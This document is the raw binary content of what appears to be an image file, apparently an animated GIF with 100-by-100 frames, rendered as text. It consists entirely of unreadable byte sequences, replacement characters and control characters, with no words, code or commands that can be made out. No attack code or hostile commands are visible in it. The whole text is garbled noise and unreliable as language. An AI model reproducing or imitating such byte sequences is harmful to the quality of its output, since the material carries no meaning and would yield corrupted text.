��ן�w|���d��	Y��Pnhs�� QD��-��=�_ţ�4�4f^`n��*p��`���9�Xw� 8��A��)���_��[Ζ|�	7�U0a.pfg�Tpz ��T���DZ\`H*0{��1֤Sp	��p	��$(�8� ���1Qc x�I���o9IT@5P��� 5��J�PO�T�jH�z 3�_3v��Dcgc����vF �Kj ^I��a�r @`	��~��G� �E��l��x�YP�b0b�i0\��TOp����ŅL���wz�0��X�*c�h�,9?�ZÊ �
r�r u�	p� 5!5G��r���aԚ��	`7�	�yXo�L����J�����&�`��fJ��":.�j�d@o�/{� �#�P	�J8a%�9���apN� p7�9z���Z�ߺ_���SpJ ��z ��f����Z����/[�Mp�M���'���7:� TpO@��� @�7P������MkH�:�r:�
eh��d�1v�U
�3�+�-{��� �ग़�d� -� .�3� .paP�Y�nJ�rJ����r:��K������"���c��:��
u �.K����{�T��Ћ%�30�� �D�	z�yX��K�᪱�KH�K�J�SK�J�Hg2�� ?U:�_� �
��
r�
-��-�ͫ�Л Tp!�-@-�@iP�y�}����՛��:Q4I���t�O46ߪ��1 ��x�i���[�	p�5쥥���Mpp�Ku���{���־O[��K��F�DR0�S����-ń$�
�pu_,�X��M �3�J`
|��|`
G`
_���;fpL������f��RK�3@�3��E��D�� �Q������,E�0�1���;�a ?��@�ŋ �p {#?b` U�J ���6�T��x\�S<�<��t�M�������Q��$��Dܔ\Q`Y� �����,,�����ڌhp�g�n|l��pu��bi�V;<���soH����ѼT<�D���`�����Q�R�>�%��lu�k��� ��r ʿ�
���[��k�j�f� ��C<��!`��:�o�Ȍl�H���pQ�����lУ'U��c�У� ����{�M0��
�@����9��6� d� ���Ai�  �Ŀ��l���@I`U	�\oW΀����#���e��p(K��C��%�AP/P�g[�g˹� �f`W��.�#�8p˰��@J�S,zIP֝m��v�  �dcp������p�Q�`I���-l P��`��	u`.���� /�����G��}���.�i@	.�t���`Ȳ0�Q`o��ٱ���YR��Q��pg���U���pal����۸=
0 ;Pj0
��4��4�@
� 2��Y H��T0�}��} ����%o=�U֩-[��縉N�_�°UE���G��j0�j��4N�ep%� D`��41@�J��	�	|��̾P�v�PR���?N�I���U���Q�pt�W����R���dHy��7��7�%Х0p�&CD`�K������K����P���%�N�`�������wk]En@w�pt�p�m�*�x=��i�aSp�M�.� �gi�N�	�����. �PJ;�0�j�.)~o]�`<p�~�����EPD��P\`;7�^���P]��0B�	m`	�;p�> /�2FAZ7���0�N#R�'���vC���_��Z�;���UT��_E8F ZP�`��|F� ��{:(�78q%Q�7�@	` o^�����a�E��������X�	Q��N��@ ,�����`�@Np\'�~�@���T��P8���<;��	���L#
`@�Jq�p�'�	@K~��jc�G���� �#�N �p�&� `�q~F�������� R���]��&p��	� ���.�`%��L��"&�� _���	��Fp�O^�&��p�����`���  �� 
�g�p� ����0��PxK��>�P��W��l ؗ�2���`����Mu�O�.�~� ������|4�`�P��kQw�`������"ta����1#F�Xc- $ȋ/4�x�����hP�0L�W�@d8s`�Z��@�DP��Ͳek�2��\�+W/	ETD�TDB3
+l�`��^͚!V�@*T�У�@È~����ψ.�j|Ѡ���%L�G�*gZ0b�.���ݺ*W��S���°F%H�!��^�.P�F���D�:P�W!:� �a��X%2��]bDF#8�Y���0�� >����p ��3a�f��lkr(� غp��f	*�t
 ��P�O���{��Ev��E�P���b%6v�m��被J��cMnHc�'�`����Ib��e�	
�
*(���)/<�=
FC��V8�4��cm��P� ��X�:����Rx���r�G�ÃC�c0#f�e�� �a�$�Fp����, dlOF�ӳ<��*����.���6�^h�c!�p�I)�t�ND���p���pL�  ��\�"�<�n\�\�l�	�	�K�M[h� 5^�` ��<b�cQ���H{��Y��t�"�
�%�p1T�ʥ���[�,�
(�X=آ
�8�C���X�W��p%�H���
V��ިl0�J�z�G�L�m�+�Am�pGO���ӕ�UE���C䣷�aNC�/�䀍!
NVل}[��J^p�ҿXz�SZ��[^{��cPT��^V�@XO�" 
 H�e>e�#�?��"�ڊf�}�����S���0P#���[���F�
G8~O����5֯;�q��>?�ԵB`â����AaW!"���&�1�$����M�^F���fN7�-<8Y��{\VE��E�g��2�yt�K�[��4�3¿��r���P����v��N����X�U�k�U�u��"�m&�~&��	mh�ߥ�@���S]�(" 
��5�a��( �/�,B�6��+���X����u)�cM�" !nr{�V���T��7 ��S�m	$��1�ы���y��"tP'X�P%L�<�����ҕ�������C`��� �S���>��L�9c .g3�8�PD���h��P���C#� ���N�
M���3��^�ۨ,em�{��F�.&�8@ �0�>vA?5t
~��,�] A���
��@#!��Y����"�ȟ׬1n�L�G�9�^
S7 "Yp��
-��t�ʊp�!T@�&܀  	A� Ё+ZX蝆�Уb.����t�!G��h��D*z�U� ����9�%�4�����		Ó)�C<  T�b��: �)s��pUAu N*4�
%�VW3���%�@�Tof@�S��(MZQ,n ��P��zB��	�
x�B�Z�Ӂ�z3��O_�ɡ�u?��#4!Qn�QS!
U�����EG�D�����,�UH�����ܩ����^�bѳ1�g�����u{��%H�TnZ�. �a}˒�r�Fp,"�N~�5��'��1x�t�KQQ�B��ku+]�9*�֊�PA[;Y:�:iJ%����rSS�%lo��\���d�*�+ �'B�TxB�`�1P��bA�5`+W�N�f؊^�$/٘޽Z�0C�;QM��i}{�ͩNA�8쀄y) ��� � ���6��XC��N<��n�hk�T��~.��R:�N,|X�V��^@
3X��b�A��k����+1�t����l�D+u,��u�b(����\� �C��g^���r>�$�aP>�n�؄`�,��7���cZ2OyjC���	.a��n���@;90SA`���@����RG����K7���r�2��+�/�xŹ�rk�,�Ab3h/
Ӵ�l(۞��:`�>�Յ�L	A�d���u������W��8l{a
}��!�XA����{Y�Op�nH��o��O�mL�Ih�\��0��8�B̀@t@�=K>p]����xhW�|e����P}�|���fԖ�`�L5|�&�oY�9�1��ҥ�^�B���3������&(�	Q�<|�5��F������~;ݮo}O��ts)4_�~��)Fxa[2�C�R�z�/����ۗ��8;prB�����	,�
\��yY'��E���_�6��nA :�	���#�ł�A��)�bR�}�y�_�K	�(�,l�3/����� ���	B ��<.D��z�;��ːTp���'���H��fXŮπsZ��]��Q��Ac�	�0�e! ��_��_���1"#?��O��^�O@ϫ��'#=q��� !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����_��t��$�	%c�X�2�J0Q�\�ᅆ��������V
�E�8�pq�GB�������Qӎ9�ȵ�FDS�Tr�H�DE[��e��1�&j�̃�:wz��СD�h�,?�5U�	8dL��de8S�rո�c!Id˖u���Q+E��	5�hjQ<h� �λ:5�mP	p�&MJ�������|( ���4K,I��r� �G�ɒH��/;��缞[���k�S���#}ÆL(�O-��L,1�4k,1	
h1�6D��E�	J�����Ֆj2�$�z0����u[^T��8B��4��S8*΍B�!�ch�Z�F��&ޓ%=�3��R,sx�����@D�%�m>�o�5��8�!� �dK(0����HE^m��*��7���9 �Ҡ��jk��'s��y*��ט,��0�fm"���c(�Vkh����T�y�e!�gZ��6�Z�9�^������f�N�5 F�E��l�� ��XMR 	�b�p,��MN�d��:Ii硦ڤ(@
�W�܄�m��&��((�1�E��$>��2hAB�)|A�w���!�L�VK���.$�rK�$b�]���^2
� ���!�ph��dLÃ6 �VӐ��X�ULn���d��m��Җs��A�\B�	�ޅ[N�u�S;BF�K0�$,G�Z,7�c0k!�$=��^��xH�y��4�#OɎ��+(�2}0�L����ʂp����;� $�I�Se(J�C"��r��H#�L\��+��B$�9�b%-z�D(�����(��E�Of�d$�_Tb��WI"��'�p ʤ1�� �P�H���V,�b����n-�@�&P�U� `��	B�3W�3=S$Ã�X��� ���A\0��@���E0;il��x�n�� #
� �,zp7�=��'���ߩLY�;��x�McL���!�0�sK(��v(�"�q� z���,<88 e�d�⍵x�#0j<"
���.Z�W����j�����:h,u�TB񚨠 b2ӰA�F�0��1
E
df�?����O~�,���0���7FAQ��3�� d�� -H-�������� �9nLp '@�%aG���C�Wq� SDĵ&1J(�v�5����d`
S���YH�������h�� h,eA@Ә=��1#  Ts���A�Ps�֔ف(Ä+�-�;�$�6�d�K��E���	� S8@���Z@"��,��Ⱡ���/     =@j�����U�D�&�A�J���T��p 8�P�]%�n){@��8%�� �AL0�.L!���,�C�"�n� �"5El\��)@TYݻ�J��V���f����D(��%�AҊ�%Nԭ+%B��Г���E e��[�8�I�E-t�Ƣ� ����jأ*v�*�B8�%�+<�����`�i �7K���P�`0(�Z'Jٕ� &0��^c��� �_}�` c�9A.���B���5.b]�@�
��JQk<�-�9]��8{�ApP�Ӳu�7pCk�I����M!}S�[Yu����"`X X����
T ����d���8xnsa3�h5��&?��u+j��������)Sڢ�ˠ�-|qA���E.V��_D@��@ D0g���n� ��+M�bu�O)�%	�&� �8�J�d!��|Xm��J��B�X�3���gb��o�g��� 6���`ƚ p��d/
�ǜ��H��CрD/�ɥ]�x�	i+���x'=�y_���x���+�^����v.�`�7��Ʈ�BP( K�$m��x0҄� }Р�1p>t��l��0P�L:�15B-uQ�cH;�xD0v[�l���jF�K�H���B��<�x���׎rh_��8���Z����@7���L�z��@x0��`�z��6�/Լ�L�"�tvs/r�Tp��������/7uQ�ց��a�����+��� }#0��_��>��
��l�}� R���B���BKV�U?�^����O�py'����x޻W�"\�χ.�e�yj�v. �T	�B�nux<���  �������n������@�@٧`���"��P�!@�C,#����ٜ��`ƿ`*�1�_��`o!�5�sߦ����������|�&j�� %t�z��T�^h�[�Bǐp\�s>Wj��}jc+�z���G�a0x�k��N8b?���2G�{�le�#e�� G0&�y`lg0�p(t8'};�p��k�mE�f��_�P�`~��`T���'uW�kr0 ���k�etQpe&�rJ�	T����<�Bˀp�W}�EjB�f�&cEx�@�PT��t�k}�������]�(��h�&^�5e�`�5PYp�FχC>Xѧ7}� j8'��[2�X*` ��  �`>��g��&&�a8�a��+�d��T�Py�n:�FR �[�E��f�e_>�_��_��T*�F�m �&Ё��g�8?����8�u��vQz�Z`�0���b	�pN@_IfeFX�UX�tT=p	�PH��`�O灄�e����/� Z�`eQ�D� `�b s�v���B��p�VTDUf����D��% ]  ���`Wy�c�B��a0��h��_|TZ/8|�l ��p�l�e��ӘB��["�b/f�:�P9 �� 
ĀF�GY��g�ȅ/� ��'��� �Zn�5`v]v�p<j8� ��PCET��PL�T��*�`B)�v�{c��&.{ɗ(��I� e��   n�
b r����9��d��)H��z	�Gȩ��� ��&�� ����zP�QWw��,��{_����l��! b�tX���P�R l�l�S�yP`L�� ��u��
�p	qI��I?�Y{���M� �DA�`H���=�!P��
a�p�����`Po�F�P����S�^�&�\� ��p	|��U�� ��}����W��cZ#� f���� � ":�7L�gi*:L��^�����1�^�4�&��Y��� Y���Wn#� �;T|Dڅ`�rQ�Vn��pY�����N��v��
L�K���^'�����e!�*`7���5������)@ m� o� x�1�(�>J�l�5e0W*y�7�Zt5K[S\�^h� -0�hw���e���ESF�Fp	S�	�X��Yn�� �
r�r u@	p���wJ�0�h�˘����yk��4xO�15�J ;K�ƥV��S`v�i�� '� ��T�
u�� ��o@o�o���
 �#P	a ,��a .a��YЫ��	U�Z�V�O�0K �����$�30L-� =�& W�Wt��j [.�v���R	��d �$�� �� 1�TJ7`����� plfw���y- ���Y�G�D$��
O�t	X듚�Z.˪+�d�P�%���j��p-pg@ �68�!�jۯ8��:۳�:K:���0��d��P�|k|L��[�"�
W�k�����T���.0{D�O�.@a��Pei��k�?���*�r��kv�E���������� h�
���K���T���K�� @�ۯ f@��Y�!��g��o��{ lL0���fG�����[�8��W���+�P���!�E�t� k�u����a s ���:;�K8ܳ��º�O@���lt��:���䖻P��M��i�f
G`
���� D W�d�,�i0CD�H��������C�l��g �8@��+�T@���[��p�0xb0xUi�0z�hqEA�����/�i@y��Z��g̳|��D�|���z��:D[���1 �O'�,��
h����E*�OŰ��D�.�������C<V��l۳;���L{�z����˶lSO��Yp�L�7�[�pǰ|�@�
W� 웱�,�	`
�0�{_�����l L�|�6�šk� �����{������K�Jp�OW�Ё8����� ����*�"� d���7��.Ҏ@��f�Tz���,}�����Q�y���K�$L�d��<x�	�� A�۸d�%�U�����ю0Վ�i `�/�d�Ϟ���,P-�3-�3��|ĥ��:���ؼ7��0 eP;�j`	m�	u`. �\�P� |�[m���Y �B`�0��\�(������mƀ�}K��G��ϥ�F���-0;Z�P��j�״= �z�� ;��C
�P	ĳ��ؚ�	D C .`/@kدŬٻ`OR0���̴e� ���b-Lo$�Mڥ=L�:��|=�{��|M�sJx�	����ĳ	`%`#@	f�>@�(���1=ӲP� }��R�̻@R ���S8tK�K� s��p*�(.�e��a�`�Ǜ���˿1i@	/@	��Ѝ�8�G�Рm.�/Y� ��o���CȠ���F�%KS�G���4�״��/�)�'@D�D�D���	���`��9��C�[�mR�  �������^H��y��W���,�GI�a B�	m`	�;p�����}� ��J��ĳ�f��m��M���^� �.($� �x� ��^ ��2i_=h��[���k �z�:2��`@	A`DQ	�r���	�s�`N	�l�lkM^�^�.�~��`T�%	���PN���N���PS�貛������p���2�B8� ����k�	�����lbF���粞���>��9�z�阺�l���n_~����� �[׃�	P��s8��	C�Ԅ��J�)�z@Y�
� �T�L$��7�<��g�@�̰�3�T�E�0�zπz� H���P�g��'��u�S%I��� @x 	-�y�	���`���?;L�������`���`��U�@�0�P;`c6t���8�2��Z�u� ����/0I1�1��0���-k��м*=L�`��n��f,�Z�m7���7FcE��?�Z�\�Oj�E�f���gp�{���~�	0%0#`�HQD&�������00��X1$ �	�u��'������1'�n��1�b����� C�f�ʕ�1��puQ� L��'F�1��)Q��	^�xѴ�#G�*9
ÁC��4� q�Ɂ�hᒕPf�n�Z1˖!.Z��T�f��Hh�k�[<PV���\E  �@����z���3h�LF�.���sN�VcU���L9`��A$�b�=ˉ�-_�s!��p��y?J�e�V���G�����=�08���1b��Ԇ��?V�� ��鋨�l��US�TΜi�Z�, fo	c��q(*,[V��\�`��:an� ��C�[8
`b�1T��	B%��B�RJO������"<�*�4��o�
�	Pb�fXZ��c 0�( ���+"�-�"�lY�&-\$�8ꂦ�p�<��!�pS+�(e<�ℓ����n�8@,� ����X��e$�l�R�'/�`�f�X�� :�@��I&=���$���1;d ���L���6�����{�Jh$"�B�����*&��^Rԉ��0@H%�����	:a$� ��r�c����P�K�� 6du�D!�-��u}�J�s��ȵ�d!�"����F����"ͅ�.t��#
z������ \��2U��jʠ� ؘ�]y�b��l
�J�0Å���G�J��[�/�$&��C��Et�bF^�I(7������P�)n�]w�S3�_�QJ40��a�� ��3�PbFb�ѡ���8I����.<X$Sm<��P���JO�i�)2��d�i��^�r*3f�"�A���_t6�%��PB�15%�������	ט
p'���R5!�v#?Q�y�"��4P�G�#��];��@y)�a�tt��3�����`E2���C����N;��b��Z�C:��w�3�㗺<�,�F>7KΨw,P��t#��T��a,Zؔ6p�*��h���pW��MMlJV�	L�?�Q�<Lq��p�-3��AȲ �%~��$�AoIHZK��a-
@ap�k�B�I�j��L0�zmr#hQ�^P6�e��h������;�-�i�u����pd���`��;(>'i���ɉ�x�q�2���+���p �=�àA%�� ڂ�� �6p�ЁW8b (�µ��8�M�4�\J*���ڔ�.��`4C�ը��c1ȱ0�������r� ��vb�P�� Al�J�b��6VK@��c
�b�L�.D��x/8�*4�Hcj�O���g��b�$!�R ��%��u�u��! U�R���4u>�2w�̝떦 ]��~�C伸x�U��O�|���a�_i����C,ai���E�T��t8�5�!<�����-��(�P�^x���%O�H*���ا�@�0]�P�@�.�:C؉�%m|��P����@E:��fko��`�4�Qv��#����H	M�S��Y`^W���֬+�a  h��c�R���t b�E�J| �h-!���e���|*��E��~����F`0lB���A�̀��y��7�DM`�@��+BK`rˈ�v�	O�b�+  TT�z��� ؉q�K���"���o�]��6AG@��.�nsY��麴�0�.� \4�w* �{@��~ ��zQ,���po�( � �J=T'�4ӾĽ�q����k�YpA�0�U�j"K��B����S�@���\��*��%L�֮W���
����0k���e{�ޥ< `-�5 ic� ��BX�@�B�'}3�����Q�*8��;+g�� ���@����Yx!Q����s�P�U���pֱ�3�^�ge�P)|0����}!�`^�ٯh@q��t�U�T��*ė'�@�@�� �Ph# `w��s��"��a/Ly
$�䆀�M07n8�Ki悮� T(`� �^Ȣ�Y8 �5��T��PA1T �*�����D��]TO�%��p<p��@�P�./!g+^7�C��1[3���n(�'�p3^���O��.$D�R @YԸ�0`���Ġq3��(��'��^b ��ｳ�]�s��\�7��0R�X��ّs�oa��4L8/vqt)D	ƈ�1�px$����L���U�YHq��	� (B��^u�;�"}M�p�>�}�V>��~�
_	Kv�)���Q��.
5oc���?��e� Wg@ D>p,|���2:���=���e�[����� 
 !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ�����&����ȑ�Zm�X���B!*�G< O�~Vj����H�P��@.N�H�0��W� 1j�1�ÊՈ�c�>�"�,�G�D�Z�����Xb4 �@�Nv�92��G�6�,?��U�	8dL��dg8Xņո�c!I�D�u����V.p˓L�Ѥqp��/_���Iq�&MJ������|( ���4K,I��t���M�����Y�$2/KQ0Qܞ�rA"=����s��#8!��l��TTM��L,1�4k,�	
h1�6X%�Ff���H$���[�� �lu�a�K�E���褓O�V�p��҈TT�(pX7
	�0
Z��E6l������Z%�璉+���TWKx%�N�鷓Qw�H5��=��!���fK(�����HE��V�$%�8�x�[MWn�R]�Ԅ���@����fbJ� Z�]��
���Z�@�$k\w�w�����jS���*��X׉/����>](L���fc�I��"�H�
t5I$0�gc�f��A��j��Zh$$·��2�Z�Ї�7�(c�=]Z�PK9�lB�*T��2���,L�Ck�!�$�@yD�W(��7�5�J�K�����@:��Zz)�����qU�ph�fLÃ6 �FW�D|Qy��k+z��IM+�i]��	[�X��1�+#_>��RP$f$��A�p��t� =����z酈�Zl��J"Ҡ8]*�
��j��s��`T�i*u� �*�1"2�ÄL��'ES]�jz���$R��-8K2���#�Z��N`/�;����}��!:��ʃ\�M�f�hFB���E%v<@�������4(D���.��V=��	ʐT�1�w��mf '0��Z���a�B� ���N�&`�D$�  �^���$P�HHG$�
.0T�y�K}���R�#A$���NРi��	6��4dP &�n	 �¸�TD:.'���Ȉ$x ��d ����l'��bTpn�dDA
�A2=�%���5��|ʛ��(� b3ӰA�F1��2E
df�/���� O4���h -��,d��_Ha����4p�8�Z@�^��" �,r!��f^�����lb�T��0@ MBgF4Zխ(ؚ�&+��>���TތT�3�� =�V)]�"
���3��_����/|I�x
4�"���9J-�^!Jg4�'�q�	N���H�+�р��hJ4�8�� �T"��-��Y ��HFf�KZ$��E<{��x n�B���U$/����I'.<�E4�$�V� >���0�Ps�&��@L�X).~ ]�5
��)hтd�b�   �_D��=l"`��a�T�P���u�J ��l6:��+\@��
R�|�� �)M����	z0�3�0@ X�]��S`�3����!�6�E�/\��"�� e�u�h�	z�"Np��+��vy�M��ځ)0����auq�[���p�.~����� �� �&7�P�+:�;=-���&͖@���k�j�=� 8��y��,� 0z�x�����񋌘
7�� 0zqc �f�"� �鲆�H��i�8�tc��i1��f=+��P�@�_��@`���H��o������.n�{T�@�@��%K8Nx$�V,��S`̪���t�5�lk���N��"��,|��4�b�n���Y���8�$0�H �]p� `��&��q�U�����F����ei��z��BЁ3�VS��/���eb���0O�[� ԁ���#P�9�b
~T�Z-��\�ʣ	� �@eDc�|̈#��� �H��ʀ�
c�^F0�c�X��^��ы\�Z����Ԁ����%�O:����\ʨ�Hc  �@�M�R�ނӾ0D0ע�@?��M��  sά^�a�A>�����SxqPD[��f�:���>��2Gq���_�u���u�o�����-ޜ�a����%�%@�,������̻嵺����f�&����7��d��,���3����
��n����a���W��&�u�A8r����B�q�x+f����I�0y7$� {�az�4/��_�}q���\�W`����h=�=?���A(�0� ))����eGC�|& �kpb�ד��gd\`���m�vz�dj'� � ��c]0y�t"wk��?��� ��{��u��Z��ZS�z���b'S�p_p�s\�xzp���Wjtg]Oo��p�U ;�5]HfYT�&W ��~"�&pu�6b-�An0��o(�R�p_g�i;\�p��m>(qw7Lt+P`S���`� r��dQ���1�T�~��<Xf^ŖV��S`�&�|&@Rp_��i�Ϡ�wz��z� ����X�@�0G{��`I�& �a8 b�X�W�rW&b��Zm�X��  �@m�pjg�ז�fj��c�gG�&� @�  �p	a��!�V������~�(��(l�w^���X��u(v ���pF��iǆ��c�g8�c 0���Ս]��t�������~蘋V���AJ��Z��)����N� �pfh�����L=\�%o&��� 
��[��H]��a0���/�h�xX�9`g  �PJ�oO�Rɀ�0c��F��f�\ai`�E`̕���H�� {L���8�"���X���x�#Y7`�
z�lS��� fx_��>W�EWa	 �Dg� ^    EpH`��qpi+��AsI�UH��he��o����Y�U�O0O p���>�c'\DEW�5�+Fg�   *��  � *�o��a~�bVȎ�����{�w^f�58 �	��
yPwi0%���uc�&���bsE�=�\�
��R�& F�Z��v�!'r�s�M� j�ǳx��u��xa �z@�О=POH`W�S0%vUXC5W�W��R*�8�E 
� �n�K���9,��x� ���I���hYֈpbn�y��˖S`%*EO���4P+� ���@-5�v �&i*�H@X*p	J~�G{�5�>�8�c x C��:@�֔K�P���'d�|��@FPf���R�YPpm�6��p	F���� 9J~��!@ m� o� x�1�4�!;�&/`oJ*M�	��O�S
�a:f�jF0��R-UP_z���e�(i�� Ű�-% �I��ad���� � m rPd� �	1)��>� @����J��� 	�	�z ��N�R+�R-@fb��+T��% &]��P�p	 Ї�:�����d�M�o����
��KA
�*�?J
?�YС�H��gO�Nі*u <��>�Ѷ�
���l  [�
 F��`>I�0k4��ȑ�MP����7+�% v7�b0C_*��w`���S;U��
��$�&�b��F� ��V��;]\� ۵d��J�	P	������;�.�y@�0p��g���Sr�K����� ��~�S~��0����p(��٭r� u�K���˸ƛ .0Q�Opg Cf�@�����R-������>���˺�۽-`pc׷*��qĭ���*�r�
������[
	��K�-P��0���&���|<;f3нRP����<�R����K3��w �������M@⊿r�� ��/4Ì�8�g0���|�7`D���7pbj+�|����\�M���S�{��R�b��Ad 0;��˵��J`
��f|�0�DZ
J�n;�p�O� �i0�z`GL��O��,Ȅ\�<�M�Ĳ�P�;�����_֡�p�(� ��@��+�G� JP�F�P�z��C8�A��30��i��*�.�|��K�{G�<�;�W�����W�;s��;}�̺KY@p�����ȑ��{��|�ͰЇ�|b��v�!�f�	y�O��<��R��Q��P�Ļ���W�伱���]�iό���������j��ǳ@v�i�i���	.�ǻ4��˄L��̼��*�ҩ�W����q�3����
j 8��� �k��+�DJ8� p��ѷ��]DY�b<fM<��LP��)}�)�ϼ�S����s��[ӥA�Q+%�	2����+Mx�x�.�@�VC���O����'-�U=�'}Ȇ<f` e=�oy5 eP;�`	m�	u . �J12컆� Ҕ�p��f`i  #�
f�<k��,�(��)ͽ�\��˪��s��{ d�B M~�ř����pݛ��8� 
1��A{�C� �D�i0V`#@	� Յ-��}�� ����x�WƐ���:u�)=S�	�A�-�a�N�����/�x`�+�Y�ۛ����i@	�ҽ�S�+�)܂�`��1���lҿ� �|`�Н���@�j�R����9a@f�������m���!�Ǻ$��-�R`�[��/�2�x5ȴ0w{���O <~�0I������E�wo�� �` ۱}?�@	/@	S�  �>���K�̽�^���I`G�,���W�ۨ��K��B�	m`	�;p��E�����D�䱝Ke��S>�����Ⲡ�,���.� �vtG��JM��w�G�A�)��
�߽�����x�䱞`KE�N	�0�U~���R��0��~O��8�J�����J��JU�p�gMka����02~)� �.$��E@J��	Pm*�f����ǽ����� .o3�����X���vuWxu��JE[	�ܤ��s�0�	l0�~�~)��	� C(�
��#��L�P���._c���p�ț��s't����:�y�Vz�O ��
�H�>�%|�K�DJQ���p� $�� �� *��c_�i�p��`��[a��Ϙ]Yy�����>�����0�?L��� i��?C���f^���������N��0jswT  ������������E��+����/
��	`�.08��J��
����ʴ	Y��,�xᒅ�-a	��D�/e�fͺu+�, �B8̗-�ώ՚U�V�[�~�``��<�8p�O�0�S��.����hG�*!��!�S1s8�D)�O̐�UJEaNt�Ő!eN|M�%�XF ".β���g�f���-  d1`��	J���#S&����0Z�E�`0?��aN�U`^d8h�Z��@r�XB���8T����Z'���PD�Y+l"�e��G�����-S��0@d��DQ:�SH�A)�(z�'G��@��	�# ���K����
�ul�!-�`AC���P"�M�\��Ŗ�Ԃ .��e��,0WZ�� =&�C�Fh#+�(Ŋ�$ʲ�(���M�k��̸j>#"�"�K�Y�9�X0ΐc0D�� (�m��.�(��
Yk�\�
l%�j��	ɤ!�p��?��(�̣����M4I�0�p)� �Lb�'���*(��g�<���|#�G!��(��R5�_p�b�)�0 2��M7��+Jq��8��ш�$3na�)f�15�@ᯤY���Qx����2d�az�TJ	$�Ŗ �
�:f�� �pQ� *�2�� ���V[� ���8ᤒ��#Ҹ��f��Y �z�	�jaƉG���	0$n��@�Nz酆r������0�k����"�	�}k��+�M�E�8C)���3���C�Х��H��H6َnc�y���-bp)��ʅ�( �"�V�e�\r	�xP��)4�d|��M!�uF�*�@\X��i9���N��b_��(�� .[�(%���9_ye�l���\�L�.�6��<��w�R
7|2e\��2tP�y�Ej]nah�$VPKz�!�s�'�VE脂�/ }e��&w��c� �\q%�2�}_~���^��GB ���m�G�*�b5�<�Q��X��:�yK��z!��lSN�L���߬SPA	o���p@��d\��řAW���r A�������@[�Zc��<u�:XD�N��tN�]A؋f`J�AJ�7��g��]x�ӫf�O� ��C���P���l>�x��+� �LF���!�v[\���u�ۡ0_�*ܿ�g�Af�B|�x�3� ��~B��	y�V��ض#"Q:���(�F�M����8������x��~��
�y������0�7T��d����`c�8�1�EDp� tU�A���
�2��%۠�6�)2�X_ х.,��(�
���3�p��d
�QP
���ժ��e�ʕ� ��6�`�_.��K>��Y=��Ba�d2�8��`p������i�De(�)��1��6�5Pql��������ݒ��{'�.�K��OR
��"�E�ΟA�iYWQ��fA9�AK�4#����ʘ���A���@ <P�+�M����BgUF��� ����t�p�3����܀�h5V[�@�q��A�A��5��4�8��6E\�b�j'��-êh�*.��F �:��X�U�k��Z3�ӄ��x�9�J�bÛH]-���QtB ��� Ġ�N0"�|<,b�X�nu�'U��K8�M3-�ro�Ӛ� �
�J���F� �v�6葪ǰ*$�	/B�6�	���M�H>���n���{�~� h��!f��"$-��hN	\�܎�=H5�!+C���L$Q�a�ҡWC4>Ѕ��������Q�z�����o`�;�n�i�f��f�n67��
q�O�x�` @��a�ɞ���׉Nx��(�
�HDC]�`T�wU-�8\���#u�7\���	�&���4`�ju�&�p�M��)�x�'B`k�@ 0�
� �j�u��0[� PY�x�A��B�^��QLKc�{]��:�a,|��=��	G�a����job�f �6(���A:p	�Xl��9��B�`t^�Fc����<pq/(B*x��=���
�u�Gn+��p�R],�� 7��Bɋ���O�-X\������Y�`�P8�Q�@/:��\�t��F�u�s��F��	�n�|�P��Ƅ�|��8-f�Z�] �(/x�_�F0�	L.��}��*!��c!���������������/ַ�gG�d���M$�q��s�nd� :oA�i��KA
��򤃰���(.�a�A������z�G�y�s\��������a�� v,��4�!��VZ�S�/O
Q�}�u���1�F P���5,X6,��Op����]��>�</�,
�,�(!�)��  !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����_�D�C���J�$Zm
�D�D1C�`pb ��O�44Zi��G_��ŉ	�Rp�*"$FM;��ׯ}L�'R�U'���H�,����.
�^<��N8��)z�AQ�FG4x�}�����2�M[2f3��_�j�ر��HiI�%� ������z�®(i�0��3'�G�>|�I�R/�@���D(
H �0��KR�A=�GbS|��#��Z�O�ᰀ.���<Ѧ�2V�w�\�`Ë�d�UT�%� K0�KhF�Z0�S���Xe���yx8��(�֒(.�E�K(&r�o�7�N�1TaF��J#OE�#tp�A�($B�(<h1�qؠaF
�6�j!���[���\�цbl(<pSo��T�M��@#?��	�i���ɀ�(�T�F���j��1A,.� K4���.�"��`�e�9��ٛY��
��Z�@�$kTGUw���eV�U�Z��|�e4��1G�%F�R48b)_1��י��؛�b�"�*��$�0�(���E~�iX�z���n�����z]��(
����;�T8@�з
��h6-��P�cȠ	'�&�8�ֹW9Rkr��l���|'�H���2O�8b�-T��fF�4<�`"kh5���G$s<eӳE-�(p +��+����!�Q`U�����L0	K���Mc�B�C
���t^�螻��'��tyb2
1��km��b@���˩Qm<�*�1"8Ƀ�L�`'EP]�E�W���%1�J,ҼW]sx�A�14�x��Tⲥ��iDL@�e_�jУ�� h��5��P �>|Q�����X���K"l�a�����lsp�;$���+]���c�����L38��֪5|fh#@fx @�0�#δ�� �HD$b���q�o��b��X�~�U�~�?������:h��(�����`�LC`��P� 9,+,P@E��Ap�(<Ƈ�#$�	Q@�/��"�pA�����	R���=�GX��!q�,e�OcDP� ' �� ���4���`���(R�3�|�v��`���3�(JH�v�g��Q��!?@�-�B^0�(�"� 0tq��`ѐ�� >z�H� �I M���A��U #""[����;�A��ZN��3Ђ��Ed� �BQ�@\pa��ez���� "Х����a/�|@��9�(�8s�f��D�11H��ڪ��O	`(C� �� S` ��_�⥺��/�Ђ��Hg:���>e   PřlZ\�ƒ�<*AN\p	�(�I(�����8zI;�"@`������;a4�b�-hA:O�������.�:�OT!�U���Vp~g<X�. �yZ���U�P�a͂2P��P�)ES` ���-x�O]�B�� ."@���T@P "�qL����e���i �=C ��P�`/��A�*H�&�T0A���� ���z���⼧�xab� Eo P�xww���R����lK AL��5X� ��`� �e�������xW�8 P{��Z ������)�[���� l����v��A�'�������٘ ��im�� ��L�"��:�]����0-\{���"@@�!�\ #��@U� ���P�
��1h����U���T DV�G
 ��0�#A�_{(u�>�!L��	T���3� �r�aKi�̹x/�%0� �6�^�p.��Y�o��T�@|�}�����U�*��|�C2�䲢�u�E-f!�`<���0�g��fg�"(}E����ȃj,���x`��(C ч!���|���8�df� g3�ٲ�S���,lh#���{����+xv�����Bz �~	{�d
,H�����Y�[�a�ûC@������,�����r-���b�>����� H  �y��fR�7����40ฟ��p"Y�G�,����4�
|��Х/l���_z:�/��+	� n0 �%�t�2���A��^�L7��A�`�P��dX�x��`����
